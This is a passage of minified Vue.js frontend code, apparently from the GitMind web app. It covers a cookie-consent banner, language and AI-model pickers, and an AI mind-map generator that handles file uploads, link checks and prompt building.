e.isVisible&&!e.isMobile?(d(),m("div",{key:0,class:M(["cookies-tip-v1-consent-container","cookies-tip-v1-classic-bottom",{"cookies-tip-v1-consent-bar-expand":e.isExpanded}]),"aria-label":e.translations.ariaLabelPrivacy,role:"region",tabindex:"-1"},[t("div",mn,[t("button",{class:"cookies-tip-v1-banner-btn-close","data-cky-tag":"close-button",onClick:e.handleClose},fn),t("div",vn,[t("p",_n,h(e.translations.titlePrivacy),1),t("div",kn,[t("div",yn,[t("p",null,h(e.translations.description),1)]),t("div",bn,[t("button",{class:"cookies-tip-v1-btn cookies-tip-v1-btn-customize","aria-label":e.translations.ariaLabelCustomize,"data-cky-tag":"settings-button","aria-expanded":e.isExpanded,onClick:e.handleCustomize},[me(h(e.translations.buttonCustomize)+" ",1),xn],8,wn),t("button",{class:"cookies-tip-v1-btn cookies-tip-v1-btn-accept","aria-label":e.translations.ariaLabelAcceptAll,"data-cky-tag":"accept-button",onClick:e.handleAcceptAll},h(e.translations.buttonAcceptAll),9,Tn)])])])]),t("div",Cn,[t("div",An,[t("div",In,[t("div",Dn,[t("span",En,h(e.translations.preferencesTitle),1),t("button",{class:"cookies-tip-v1-btn-close","data-cky-tag":"detail-close",onClick:e.handleDetailClose},Mn)]),t("div",Ln,[t("div",Pn,[t("div",Nn,[t("p",jn,[t("span",{innerHTML:e.translations.preferencesShortText},null,8,Bn),e.showFullDescription?D("",!0):(d(),m("span",Fn," ... ")),e.showFullDescription?D("",!0):(d(),m("span",{key:1,class:"cookies-tip-v1-show-desc-btn","data-cky-tag":"show-desc-button","aria-label":e.translations.ariaLabelShowMore,"aria-expanded":e.showFullDescription,onClick:e.handleShowMore},[t("span",Vn,h(e.translations.buttonShowMore),1)],8,zn))]),e.showFullDescription?(d(),m("p",{key:0,class:"cookies-tip-v1-desc-full",innerHTML:e.translations.preferencesFullText},null,8,Gn)):D("",!0),e.showFullDescription?(d(),m("button",{key:1,class:"cookies-tip-v1-show-desc-btn","data-cky-tag":"show-desc-button","aria-label":e.translations.ariaLabelShowLess,"aria-expanded":e.showFullDescription,onClick:e.handleShowLess},[t("span",On,h(e.translations.buttonShowLess),1)],8,Un)):D("",!0)])]),Rn,t("div",qn,[t("div",Kn,[t("div",Hn,[t("div",Yn,[t("div",Wn,[t("div",Jn,[t("h3",Zn,h(e.translations.categoryNecessary),1)]),t("div",Qn,[t("p",null,h(e.translations.categoryNecessaryDesc),1)])]),t("div",Xn,[t("span",$n,h(e.translations.categoryNecessaryAlwaysActive),1),el])])])]),t("div",tl,[t("div",ol,[t("div",al,[t("div",il,[t("div",nl,[t("h3",ll,h(e.translations.categoryFunctional),1)]),t("div",sl,[t("p",null,h(e.translations.categoryFunctionalDesc),1)])]),t("div",rl,[q(t("input",{type:"checkbox",id:"ckySwitchfunctional","onUpdate:modelValue":u[0]||(u[0]=r=>e.categories.functional=r),autocomplete:"off",onChange:u[1]||(u[1]=r=>e.handleCategoryChange("functional"))},null,544),[[Ht,e.categories.functional]])])])])]),t("div",cl,[t("div",dl,[t("div",ul,[t("div",pl,[t("div",hl,[t("h3",ml,h(e.translations.categoryAnalytics),1)]),t("div",gl,[t("p",null,h(e.translations.categoryAnalyticsDesc),1)])]),t("div",fl,[q(t("input",{type:"checkbox",id:"ckySwitchanalytics","onUpdate:modelValue":u[2]||(u[2]=r=>e.categories.analytics=r),autocomplete:"off",onChange:u[3]||(u[3]=r=>e.handleCategoryChange("analytics"))},null,544),[[Ht,e.categories.analytics]])])])])]),t("div",vl,[t("div",_l,[t("div",kl,[t("div",yl,[t("div",bl,[t("h3",wl,h(e.translations.categoryPerformance),1)]),t("div",xl,[t("p",null,h(e.translations.categoryPerformanceDesc),1)])]),t("div",Tl,[q(t("input",{type:"checkbox",id:"ckySwitchperformance","onUpdate:modelValue":u[4]||(u[4]=r=>e.categories.performance=r),autocomplete:"off",onChange:u[5]||(u[5]=r=>e.handleCategoryChange("performance"))},null,544),[[Ht,e.categories.performance]])])])])])])])]),t("div",Cl,[t("div",Al,[t("button",{class:"cookies-tip-v1-btn cookies-tip-v1-btn-preferences","data-cky-tag":"detail-save-button",onClick:e.handleSavePreferences},h(e.translations.buttonSavePreferences),1)])])])])],10,hn)):D("",!0)}const Dl=ue(pn,[["render",Il]]),El=ae({__name:"CookiesTipV1Wrapper",setup(a,{expose:u}){u();let o=null,e=null;ge(()=>{setTimeout(()=>{e=document.createElement("div"),document.body.appendChild(e),o=Wa(Dl),o.mount(e)},2e3)}),Ka(()=>{o&&(o.unmount(),o=null),e&&e.parentNode&&(e.parentNode.removeChild(e),e=null)});const i={get appInstance(){return o},set appInstance(l){o=l},get containerElement(){return e},set containerElement(l){e=l}};return Object.defineProperty(i,"__isScriptSetup",{enumerable:!1,value:!0}),i}}),Sl={style:{display:"none"}};function Ml(a,u,o,e,i,l){return d(),m("div",Sl)}const Ll=ue(El,[["render",Ml]]),Pl=ae({__name:"CustomerService",props:{showLiveChat:{type:Boolean}},setup(a,{expose:u}){u();function o(){const l=document.createElement("script");l.src=document.documentElement.lang==="zh"?`${Qo.href}`:`${Qo.enHref}`,l.onload=()=>{document.querySelector(".wx-widget-bubble")||document.dispatchEvent(new CustomEvent("DOMContentLoaded"))},document.body.appendChild(l)}let e=p(!1);Ha(()=>{e.value=a.showLiveChat,e.value&&o()}),ge(()=>{e.value&&o()});const i={loadLivechat:o,get show(){return e},set show(l){e=l}};return Object.defineProperty(i,"__isScriptSetup",{enumerable:!1,value:!0}),i}});function Nl(a,u,o,e,i,l){return d(),m("div")}const jl=ue(Pl,[["render",Nl]]),Bl="https://cfcdn.apowersoft.info/astro/gitmind/_astro/police-record.a20583c8.png",Ve="https://cfcdn.apowersoft.info/astro/gitmind/_astro/ai-chat-icon.b38a5d45.svg",Ge="https://cfcdn.apowersoft.info/astro/gitmind/_astro/ai-chat-icon-dark.08f5e361.svg",Ue="https://cfcdn.apowersoft.info/astro/gitmind/_astro/ai-docs-icon.db9360c0.svg",Oe="https://cfcdn.apowersoft.info/astro/gitmind/_astro/ai-docs-icon-dark.82e9f54f.svg",Re="https://cfcdn.apowersoft.info/astro/gitmind/_astro/ai-photo-icon.b81fbf96.svg",qe="https://cfcdn.apowersoft.info/astro/gitmind/_astro/ai-photo-icon-dark.15556d86.svg",Ke="https://cfcdn.apowersoft.info/astro/gitmind/_astro/ai-subtitle-icon.ce3c72db.svg",He="https://cfcdn.apowersoft.info/astro/gitmind/_astro/ai-subtitle-icon-dark.c7ab8d29.svg",Ye="https://cfcdn.apowersoft.info/astro/gitmind/_astro/ai-speech-icon.10ae13af.svg",We="https://cfcdn.apowersoft.info/astro/gitmind/_astro/ai-speech-icon-dark.da5e076a.svg",tt="https://cfcdn.apowersoft.info/astro/gitmind/_astro/ai-tools-icon.3d1f5844.svg",ot="https://cfcdn.apowersoft.info/astro/gitmind/_astro/ai-tools-icon-dark.28fa142b.svg";function lo(a){let u=a.match(/\?(.+)/),o=u?u[1].split("&"):[],e={};for(let i of o){let[l,r]=i.split("=");l&&(r=decodeURIComponent(r||""),e[l]=r)}return e}function fa(a){let u=[];for(let[o,e]of Object.entries(a))u.push(o+"="+encodeURIComponent(e));return u.length===0?"":"?"+u.join("&")}function Fl(a,u){let o=a.indexOf("?");o===-1&&(o=a.length);let e=a.slice(0,o),i={...lo(a),...u};return e+fa(i)}function aa(a,...u){let o=a.indexOf("?");o===-1&&(o=a.length);let e=a.slice(0,o),i=lo(a);for(let l of u)delete i[l];return e+fa(i)}const zl="https://cfcdn.apowersoft.info/astro/gitmind/_astro/select-arrow.8b0c687a.svg",ia=[{lang:"zh",langName:"简体中文"},{lang:"tw",langName:"繁體中文"},{lang:"en",langName:"English"},{lang:"fr",langName:"Français"},{lang:"pt",langName:"Português"},{lang:"es",langName:"Español"},{lang:"ja",langName:"日本語"},{lang:"de",langName:"Deutsch"},{lang:"ko",langName:"한국어"},{lang:"it",langName:"Italiano"}],na={ar:"English",en:"English",fr:"Français",de:"Deutsch",it:"Italiano",es:"Español",pt:"Português",ja:"日本語",tw:"繁體中文",zh:"简体中文",ko:"한국어"},Vl=ae({__name:"AiLangSelect",props:{type:String},setup(a,{expose:u}){const{t:o}=De(),e=ft(),i=na[e];let l=p(!1),r=Ya({lang:e,langName:i}),g=p(ia);ge(()=>{document.addEventListener("click",()=>{l.value=!1})});function b(S){r=S,l.value=!1}function y(){l.value=!l.value}function E(){return r}function T(){r={lang:e,langName:i}}u({getCurrentLang:E,init:T});const N={langArrMap:ia,langMap:na,t:o,lang:e,langName:i,get showPop(){return l},set showPop(S){l=S},get currentLang(){return r},set currentLang(S){r=S},get langArr(){return g},set langArr(S){g=S},changeLang:b,togglePop:y,getCurrentLang:E,init:T};return Object.defineProperty(N,"__isScriptSetup",{enumerable:!1,value:!0}),N}}),Gl=a=>(vt("data-v-b8f959f6"),a=a(),_t(),a),Ul=["onClick"],Ol={class:"model-current"},Rl={class:"label-text"},ql={class:"model-name"},Kl=Gl(()=>t("i",null,[t("img",{src:zl,alt:"select-arrow"})],-1)),Hl=["onClick"];function Yl(a,u,o,e,i,l){const r=pa("tips");return d(),m("div",{onClick:se(e.togglePop,["stop"]),class:"ai-lang-select-wrapper"},[q((d(),m("div",Ol,[t("span",Rl,h(e.t("PdfToMindMapOutputLang",{})),1),t("div",ql,h(e.currentLang.langName),1),Kl])),[[r,{title:e.t("GitmindAIaiLangTips",{})},"bottom"]]),q(t("ul",{class:M({search:o.type=="search"}),onClick:u[0]||(u[0]=se(()=>{},["stop"]))},[(d(!0),m(te,null,he(e.langArr,g=>(d(),m("li",{onClick:b=>e.changeLang(g),class:M({active:g.lang==e.currentLang.lang}),key:g.lang},h(g.langName),11,Hl))),128))],2),[[we,e.showPop]])],8,Ul)}const Wl=ue(Vl,[["render",Yl],["__scopeId","data-v-b8f959f6"]]),va=Ci("gitmindai",()=>{const a=p(1),u=p(!1);return{modelType:a,setModelType:i=>{a.value=i},aiEnable:u,setAiEnable:i=>{u.value=i}}}),Wt={mind:"mindmap",longText:"longtext_and_mindmap",imgAnalysis:"picture_and_mindmap",analysis:"doc_and_mindmap",linkAnalysis:"url_and_mindmap",search:"search",youtube:"youtube_and_mindmap",audio:"audio_and_mindmap"},Jl=ae({__name:"AiModelSelect",props:{type:{},defaultModelId:{},popupType:{default:"generate"},forceAdvancedModel:{type:Boolean,default:!1}},emits:["onCreditsChanged"],setup(a,{expose:u,emit:o}){const{t:e}=De(),i=va(),l=ft();let r=p([]),g=p(!1),b=p({}),y=p(no("gitmind_caption_time",!0));const E=R(()=>{var x;return(x=r.value)==null?void 0:x.filter(V=>V.plugin_supported)});oe(b.value,x=>{var V,I;(V=b.value)!=null&&V.model_costs&&o("onCreditsChanged",(I=b.value)==null?void 0:I.model_costs[Wt[a.type]])}),oe(()=>a.type,x=>{r.value.length>0&&T()}),oe([()=>a.type,()=>i.modelType,()=>r.value],x=>{x[0]&&x[1]&&x[2].length>0&&!a.defaultModelId&&T()}),oe([()=>a.defaultModelId,()=>r.value],x=>{var V;if(x[0]&&x[1].length>0){const I=(V=r.value)==null?void 0:V.find(K=>K.model_id==a.defaultModelId);I&&N(I)}}),io(()=>{at("configurations",{method:"GET",searchParams:{product_id:"343"}}).json().then(x=>{x.status===Z.success&&(r.value=x.data.models)})}),ge(()=>{document.addEventListener("click",()=>{g.value=!1}),a.defaultModelId&&i.setModelType(a.defaultModelId)});function T(){var x,V,I;a.forceAdvancedModel||a.type==="imgAnalysis"||a.type==="youtube"||a.type==="audio"||a.popupType!=="generate"?b.value=((x=r.value)==null?void 0:x.find(K=>K.mode_type!==1))||r.value[0]:r.value&&r.value.length>0&&(b.value=r.value.find(K=>K.model_id===i.modelType)||r.value[0]),(V=b.value)!=null&&V.model_costs&&o("onCreditsChanged",(I=b.value)==null?void 0:I.model_costs[Wt[a.type]])}function N(x){b.value=x,i.setModelType(x.model_id),Je()&&at("users",{method:"PUT",json:{model_type:x.model_id}}).json(),g.value=!1,T()}function S(){g.value=!g.value}function s(x){y.value=x,to("gitmind_caption_time",x)}function z(){return b.value}u({getCurrentModel:z});const X={modelConfigMap:Wt,t:e,gitmindAiStore:i,lang:l,get modelArr(){return r},set modelArr(x){r=x},get showPop(){return g},set showPop(x){g=x},get currentModel(){return b},set currentModel(x){b=x},get captionTime(){return y},set captionTime(x){y=x},emit:o,supportArr:E,changeCurrentModel:T,changeModel:N,togglePop:S,onCaptionChange:s,getCurrentModel:z,get vTooltip(){return Ai}};return Object.defineProperty(X,"__isScriptSetup",{enumerable:!1,value:!0}),X}}),Zl=a=>(vt("data-v-08d492d8"),a=a(),_t(),a),Ql=["onClick"],Xl=Zl(()=>t("div",{class:"tips"},[t("div",{class:"arrow"}),t("div",{class:"info"})],-1)),$l={class:"list-title"},es=["onClick"],ts={key:0,class:"list-title"},os={class:"question-icon"};function as(a,u,o,e,i,l){const r=ga;return d(),m("div",{onClick:se(e.togglePop,["stop"]),class:M([{active:e.showPop},"model-wrapper"])},[q(t("i",null,null,512),[[e.vTooltip,{content:e.t("GitmindAiaiModelTips",{}),maxWidth:240,zIndex:1e4},"bottom"]]),Xl,q(t("ul",{class:M({search:o.type=="search"}),onClick:u[2]||(u[2]=se(()=>{},["stop"]))},[t("li",$l,h(e.t("PdfToMindMapModelSetting")),1),(d(!0),m(te,null,he(e.supportArr,(g,b)=>q((d(),m("li",{onClick:y=>e.changeModel(g),class:M([{active:e.currentModel&&g.model_id==e.currentModel.model_id},"list-item"]),key:b},h(g.mode_type===1?e.t("pricingBasicModel"):e.t("pricingAdvancedModel")),11,es)),[[we,!(g.mode_type===1&&(o.forceAdvancedModel||o.type==="imgAnalysis"||o.type==="youtube"||o.type==="audio"||o.popupType!=="generate"))]])),128)),(o.type==="youtube"||o.type==="audio")&&o.popupType==="generate"&&!o.forceAdvancedModel?(d(),m("li",ts,[me(h(o.type==="youtube"?e.t("aiTools_videoTimeStamp",{}):e.t("aiTools_timestamp",{}))+" ",1),q(t("div",os,null,512),[[e.vTooltip,{content:e.t("aiTools_timeStampSetting",{}),maxWidth:240,zIndex:1e4},"right"]])])):D("",!0),q(t("li",{onClick:u[1]||(u[1]=g=>e.captionTime=!e.captionTime),class:"list-item"},[t("span",null,h(o.type==="youtube"?e.t("aiTools_videoTimeStamp",{}):e.t("aiTools_timestamp",{})),1),t("div",{onClick:u[0]||(u[0]=se(()=>{},["stop"])),class:"caption-time"},[_e(r,{"model-value":e.captionTime,onChange:e.onCaptionChange},null,8,["model-value"])])],512),[[we,(o.type==="youtube"||o.type==="audio")&&o.popupType==="generate"&&!o.forceAdvancedModel]])],2),[[we,e.showPop]])],10,Ql)}const is=ue(Jl,[["render",as],["__scopeId","data-v-08d492d8"]]),ns=ae({__name:"TipsDialog",props:{content:{default:""},confirmText:{default:()=>De().t("confirm")},cancelText:{default:()=>De().t("取消")}},emits:["ok","close"],setup(a,{expose:u,emit:o}){u();const{t:e}=De();function i(){o("close")}function l(){o("ok")}const r={t:e,emit:o,cancel:i,confirm:l};return Object.defineProperty(r,"__isScriptSetup",{enumerable:!1,value:!0}),r}}),ls={class:"bg-white rounded-12px shadow-[2px_2px_10px_rgba(57,130,252,0.16)] w-95vw max-w-500px mx-auto md:p-40px"},ss=["innerHTML"],rs={class:"popup-footer text-center flex"};function cs(a,u,o,e,i,l){return d(),m("div",ls,[t("div",{class:"popup-content p-20px flex min-h-160px md:min-h-120px items-center",innerHTML:o.content},null,8,ss),t("div",rs,[t("button",{class:"cancel-btn w-50% flex-[1]",onClick:u[0]||(u[0]=r=>e.cancel())},h(o.cancelText),1),t("button",{class:"confirm-btn w-50% md:bg-theme md:text-white",onClick:u[1]||(u[1]=r=>e.confirm())},h(o.confirmText),1)])])}const ds=ue(ns,[["render",cs],["__scopeId","data-v-c2f4b76c"]]),us="https://cfcdn.apowersoft.info/astro/gitmind/_astro/ts_icon.a10c2a62.svg",_={mind:"mind",longText:"longText",analysis:"analysis",linkAnalysis:"linkAnalysis",imgAnalysis:"imgAnalysis",youtube:"youtube",audio:"audio"},ps=ae({__name:"AiGenerateContent",props:{defaultType:{default:()=>_.mind},from:{default:""},defaultModelId:{default:""},aiToMindmapText:{default:""},showClose:{type:Boolean,default:!0},targetDocType:{default:()=>ea.mind}},emits:["close","loading"],setup(a,{expose:u,emit:o}){u();const e=p(null),i=typeof window<"u",{t:l}=De(),r=i?ft():"en",g=va(),b=R(()=>!!gt.isMobile),y=`${r==="en"||r==="zh"?"":"/"+r}`,E=p([l("GitmindAIpromptExample1"),l("GitmindAIpromptExample2"),l("GitmindAIpromptExample3"),l("GitmindAIpromptExample4"),l("GitmindAIpromptExample5"),l("GitmindAIpromptExample6")]),T=[{key:_.mind,title:l("GitmindAIaiPrompt"),className:"ai-prompt"},{key:_.longText,title:l("GitmindAIaiLongText"),className:"ai-long-text"},{key:_.analysis,title:l("GitmindAIaiFileAnalysis"),className:"ai-file-analysis"},{key:_.audio,title:l("audioTitle"),className:"ai-audio"},...r!=="zh"?[{key:_.youtube,title:"YouTube",className:"ai-youtube"}]:[],{key:_.linkAnalysis,title:l("GitmindAIaiLinkAnalysis"),className:"ai-link-analysis"},{key:_.imgAnalysis,title:l("GitmindAIaiImgAnalysis"),className:"ai-img-analysis"}],N={uploadDocument:"uploadDocument",uploadLink:"uploadLink"},S=["pdf","doc","docx","pptx","xlsx","epub","txt","csv"],s=/\.(pdf|doc|docx|pptx|xlsx|txt|xls|epub|csv)$/i,z=["mp4","m4v","mov","mkv","webm","3gp","mp3","m4a","flc","wav","flv","asf","wmv","mts","avi","ts","mpeg","mpg","flac"],X=/\.(mp4|m4v|mov|mkv|webm|3gp|mp3|m4a|flc|wav|flv|asf|wmv|mts|avi|ts|mpeg|mpg|flac)$/i,x=["audio/mpeg","video/mp4","audio/wav","audio/x-wav"],V=["png","jpg","jpeg","webp","gif"],I=/\.(png|jpg|jpeg|webp|gif|jfif|pjp)$/i,K=["image/jpg","image/jpeg","image/png","image/gif","image/webp"],B=["application/pdf","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet","application/vnd.openxmlformats-officedocument.wordprocessingml.document","application/vnd.openxmlformats-officedocument.presentationml.presentation","application/msword","application/epub+zip","text/plain"],re={mind:"aiMindmap",longText:"long text",analysis:"aiAnalyze",linkAnalysis:"link",imgAnalysis:"image",youtube:"youtube",audio:"audio"},ce=p(300),k=p(3e3),C=p(!1),f=p(""),ie=p(N.uploadDocument),$=p(""),Y=p(""),F=p(""),v=p(""),j=p(""),W=p(""),U=p(""),ne=p(""),A=p(B.join(",")+","+S.map(n=>"."+n).join(",")),kt=p(K.join(",")+","+V.map(n=>"."+n).join(",")),nt=p(x.join(",")+","+z.map(n=>"."+n).join(",")),xe=p(null),pe=p(null),fe=p(null),J=p({progress:0}),H=p(!0),Te=p(!1),Ee=p(null),lt=p(null),Nt=p(!1),st=p(!0),yt=p(!1),rt=p(!1),_a=p(0),ka=p(!1),so=p(0),ct=p(!1),Se=p(null),ke=p(!1),Me=p(""),ro=p(""),Le=p(""),Pe=p(""),ya=p(!1),bt=p(null),Ne=p(null),co=p(null),ye=p(null),je=p(null),jt=p(null),Ce=p(null);p();const uo=R(()=>{var n;return f.value===_.mind&&!$.value||f.value===_.longText&&!Y.value||f.value===_.analysis&&!xe.value||f.value===_.imgAnalysis&&!pe.value||f.value===_.audio&&!(fe.value&&((n=J.value)==null?void 0:n.progress)===1)||f.value===_.linkAnalysis&&!F.value||f.value===_.youtube&&!v.value}),ba=R(()=>{var n;return i&&Je()&&!((n=e.value)!=null&&n.is_vip)}),wa=R(()=>l("com.residualCount",{0:bt.value.aiNum})),xa=R(()=>f.value==_.analysis?l("msgMap.916",[S.join("/")]):f.value==_.audio?l("audioSupportFormat",{num:z.length}):l("msgMap.916",[V.join("/")])),po=R(()=>["aiPage","docToMindmap","pageIndex"].includes(a.from)),ho=R(()=>!!(po.value&&f.value&&a.aiToMindmapText));oe(C,(n,c)=>{o("loading",n)}),oe(F,(n,c)=>{const w=(n||"").replace(/ /g,"");w!==n&&(F.value=w),!ct.value&&w.trim().length>=8&&Ft()}),oe(v,(n,c)=>{c&&c.length>n.length?st.value=!1:st.value=!0;const w=(n||"").replace(/ /g,"");w!==n&&(v.value=w),!ct.value&&w.trim().length>=8&&zt()}),oe(()=>a.defaultModelId,(n,c)=>{g.setModelType(n)}),oe(()=>a.aiToMindmapText,(n,c)=>{n&&(a.defaultType===_.mind?$.value=n:a.defaultType===_.longText?Y.value=n:a.defaultType===_.linkAnalysis?F.value=n:a.defaultType===_.youtube&&(v.value=n))}),oe(ho,(n,c)=>{Pt(()=>{T.forEach((w,G)=>{if(w.key===f.value){const L=co.value;L&&L.scrollTo({top:0,left:(G-1)*(L.offsetWidth*.37+16)-24,behavior:"smooth"})}})})}),oe(ke,(n,c)=>{n&&Bo()});const mo=n=>{var w;const c=(w=n==null?void 0:n.detail)==null?void 0:w.type;c&&Object.values(_).includes(c)&&fo(c)};io(()=>{i&&Je()&&at("users",{method:"GET"}).json().then(n=>{n.status===Z.success&&(g.setModelType(n.data.gitmind_model_type),g.setAiEnable(n.data.enable))})}),ge(async()=>{var n;try{const c=(n=window.localStorage)==null?void 0:n.getItem("passport_user_info");e.value=c?JSON.parse(c):null}catch(c){e.value=null}if(go(),Je()&&!e.value.is_vip){const c=await $e("v3/user/restrictions/nums",{method:"GET"}).json();if(c.status==Z.success){const w={aiNum:c.data.ai_nums,presentationNum:c.data.presentation_nums,ocr_formula_nums:c.data.ocr_formula_nums};bt.value=Object.assign(Ti,w)}}if(Je()){const c=await Si("vips",{method:"GET",searchParams:{user_id:e.value.user_id}}).json();(c==null?void 0:c.status)===Z.success&&(Ne.value=c.data)}document.addEventListener("compositionstart",()=>{ct.value=!0}),document.addEventListener("compositionend",()=>{ct.value=!1,f.value===_.linkAnalysis&&Ft(),f.value===_.youtube&&zt()}),document.addEventListener("paste",c=>{var G,L;if(f.value!=_.imgAnalysis)return;const w=((G=c==null?void 0:c.clipboardData)==null?void 0:G.items)||((L=window==null?void 0:window.clipboardData)==null?void 0:L.items);if(w){for(let le=0;le<w.length;le++)if(w[le].type.indexOf("image")!==-1){const Fe=w[le].getAsFile();wt(Fe)}}}),wi(window,"gitmind:aiGenerate:switchTab",mo)});function go(){f.value=a.defaultType,rt.value=!1,Tt(),Bt(),a.aiToMindmapText&&(a.defaultType===_.mind?$.value=a.aiToMindmapText:a.defaultType===_.longText?Y.value=a.aiToMindmapText:a.defaultType===_.linkAnalysis?F.value=a.aiToMindmapText:a.defaultType===_.youtube&&(v.value=a.aiToMindmapText))}function Bt(){b.value||Pt(()=>{jt.value&&jt.value.focus()})}function fo(n){f.value!==n&&(f.value=n,(f.value===_.mind||f.value===_.longText||f.value===_.linkAnalysis||f.value===_.youtube)&&Bt())}function Ta(n){ie.value=n}function Ca(){Ce.value&&(Ce.value.value="",Ce.value.click())}function wt(n){if(n){if(f.value==_.analysis){if(!s.test(n.name)){O({message:l("GitmindAIfileFormatError",[S.join("/")]),duration:1500,containerClass:"top-12%! -translate-x-50%",iconType:"warning"});return}if(n.size>20*1024*1024){O({message:l("msgMap.913",["20"]),duration:1500,containerClass:"top-12%! -translate-x-50%",iconType:"warning"});return}xe.value=n,j.value=n.name}else if(f.value==_.imgAnalysis){if(!I.test(n.name)){O({message:l("GitmindAIfileFormatError",[V.join("/")]),duration:1500,containerClass:"top-12%! -translate-x-50%",iconType:"warning"});return}if(n.size>10*1024*1024){O({message:l("msgMap.913",["10"]),duration:1500,containerClass:"top-12%! -translate-x-50%",iconType:"warning"});return}pe.value=n,W.value=n.name,vo(n)}else if(f.value==_.audio){if(!X.test(n.name)){O({message:l("GitmindAIfileFormatError",[b.value?z.slice(0,4).join("/"):z.slice(0,9).join("/")+"..."]),duration:1500,containerClass:"top-12%! -translate-x-50%",iconType:"warning"});return}fe.value=n,U.value=n.name,bo(),wo()}}}function Aa(){if(Ce.value&&Ce.value.files&&Ce.value.files.length){let n=Ce.value.files[0];wt(n)}}function Ia(n){yt.value=!0}function Da(n){yt.value=!1}function Ea(n){yt.value=!1;let w=n.dataTransfer.files[0];wt(w)}function vo(n){const c=new FileReader;c.onload=w=>{ne.value=w.target.result},c.readAsDataURL(n)}function Ft(){const n=F.value=F.value.trim();n&&n.indexOf("http")!==0&&!/^https?:\/\//i.test(F.value)&&(F.value="https://"+F.value)}function zt(){const n=v.value.trim();n&&n.indexOf("http")!==0&&!/^https?:\/\//i.test(n)&&st.value&&(st.value=!1,v.value="https://"+n)}function _o(n){return/^(https?:\/\/)?(www\.|m\.)?(youtube\.com|youtu\.be)\/.+$/.test(n)}function ko(){return/^https?:\/\/([a-zA-Z0-9-]+(\.[a-zA-Z0-9-]+)+)(\/[^\s]*)?$/.test(F.value)}function Sa(){Gt()}function yo(n){const c=n.lastIndexOf(".");return c>=0?n.slice(c).toLowerCase():""}function bo(){if(!fe.value)return;if(gt.isSafari&&yo(U.value)===".flc"){H.value=!0,C.value=!1;return}C.value=!0;const n=new Audio(URL.createObjectURL(fe.value));n.addEventListener("canplaythrough",()=>{H.value=!0,C.value=!1}),n.addEventListener("error",()=>{H.value=!1,C.value=!1,O({message:l("audioInvalidAudio"),duration:2e3,containerClass:"top-12%! -translate-x-50%",iconType:"warning"}),Tt()}),n.load()}function Vt(){var n,c;try{(c=(n=Ee.value)==null?void 0:n.cancel)==null||c.call(n)}catch(w){}fe.value=null,U.value="",J.value={progress:0},H.value=!0}async function wo(){var n;if(fe.value){J.value={progress:0};try{const c=new FormData;c.append("filenames[]",U.value);const w=await ta(),G=await at("authorizations/oss",{method:"POST",body:c}).json();if(G.status!==Z.success)throw G;const L=G.data,le=new w({region:L.region,accessKeyId:L.credential.access_key_id,accessKeySecret:L.credential.access_key_secret,bucket:L.bucket,stsToken:L.credential.security_token,cname:!!L.direct_domain,endpoint:L.direct_domain||L.endpoint});Ee.value=le;const Fe=L.callback,pt=L.objects[U.value],Ct='attachment;filename="'+encodeURIComponent(U.value)+'"',At={url:Fe.url,body:Fe.body+"&x:filename="+encodeURIComponent(U.value)+"&x:object="+pt+"&x:endpoint="+L.endpoint+"&x:bucket="+L.bucket+"&x:product_id=227"},Ae=await le.multipartUpload(pt,fe.value,{cancelFlag:!0,callback:At,progress:It=>{J.value={...J.value||{},progress:It}},headers:{"Content-Disposition":Ct}});if(((n=Ae==null?void 0:Ae.data)==null?void 0:n.status)!==200)throw Ae;J.value={...Ae.data.data,progress:1}}catch(c){Vt(),O({message:l("gitmind.edit.uploadPaperFailedTip",{}),duration:2e3,containerClass:"top-12%! -translate-x-50%",iconType:"warning"})}finally{Ee.value=null}}}function xo(n){var c;if((c=e.value)!=null&&c.is_vip){Te.value=n;return}Me.value=l("TipsNeedSpeakerLimit"),Le.value=l("UMLupgradeKey"),Pe.value="buy",ke.value=!0}function Ma(n){var w;const c=!!((w=n.target)!=null&&w.checked);xo(c)}function To(n){var G,L;$o({[Ni]:window.location.href});const c=Fl(window.location.href,{aiType:f.value,modelId:((L=(G=je.value)==null?void 0:G.getCurrentModel())==null?void 0:L.model_id)||1});to({[oo]:n||F.value||v.value||U.value});const w=`${y}/login?return_url=${window.encodeURIComponent(c)}`;window.location.href=w}async function Gt(){if(uo.value)return;const n=f.value===_.mind?$.value.trim():f.value===_.longText?Y.value.trim():f.value===_.youtube?v.value.trim():f.value===_.audio?U.value.trim():"";if(!Je()||!localStorage.getItem("passport_api_token")){To(n);return}if((f.value===_.mind||f.value===_.longText)&&!n){O({message:l("GitmindAIpromptEmpty"),duration:1500,containerClass:"top-12%! -translate-x-50%",iconType:"warning"});return}if(f.value===_.linkAnalysis){if(!ko()){O({message:l("GitmindAIaiLinkError"),duration:2e3,containerClass:"top-12%! -translate-x-50%",iconType:"warning"});return}try{const w=await at("chatdocs/check-urls",{method:"GET",searchParams:{product_id:"532",language:r,cli_os:"web",url:F.value}}).json();if(!(w.status==Z.success&&w.data.enabled)){O({message:l("GitmindAIaiLinkFailed"),duration:1500,containerClass:"top-12%! -translate-x-50%",iconType:"warning"});return}}catch(w){O({message:l("GitmindAIaiLinkFailed"),duration:1500,containerClass:"top-12%! -translate-x-50%",iconType:"warning"});return}}if(f.value===_.youtube&&!_o(v.value)){O({message:l("YoutubeLinkError"),duration:2e3,containerClass:"top-12%! -translate-x-50%",iconType:"warning"});return}if(f.value===_.audio&&!H.value){O({message:l("audioInvalidAudio"),duration:2e3,containerClass:"top-12%! -translate-x-50%",iconType:"warning"});return}if(!no(Mi)&&r==="zh"){Lo();return}if($o({[Li]:re[f.value]}),Ne.value&&Ne.value.quota+Ne.value.limit<1&&(!Ne.value.group||Ne.value.group.quota<1)){Me.value=l("GitmindAIaiCreditsUnenough"),Le.value=l("buy"),Pe.value="buy",ke.value=!0;return}if(C.value=!0,f.value===_.youtube){Co();return}if(f.value===_.audio){xt(U.value,J.value);return}xt(n)}async function xt(n,c){var w,G,L,le,Fe,pt,Ct,At,Ae,It,zo,Vo,Go,Uo,Oo,Ro;if(f.value===_.mind||f.value===_.longText){const ve={prompt:n,lang:r,completion_type:4,modelId:(G=(w=je.value)==null?void 0:w.getCurrentModel())==null?void 0:G.model_id,selectLang:((le=(L=ye.value)==null?void 0:L.getCurrentLang())==null?void 0:le.lang)||r};Be(ve)}if(f.value==_.linkAnalysis){const ve={prompt:F.value,lang:r,completion_type:4,modelId:(pt=(Fe=je.value)==null?void 0:Fe.getCurrentModel())==null?void 0:pt.model_id,link:F.value,selectLang:((At=(Ct=ye.value)==null?void 0:Ct.getCurrentLang())==null?void 0:At.lang)||r};Be(ve)}if(f.value===_.youtube){const ve={prompt:v.value,lang:r,completion_type:4,modelId:(It=(Ae=je.value)==null?void 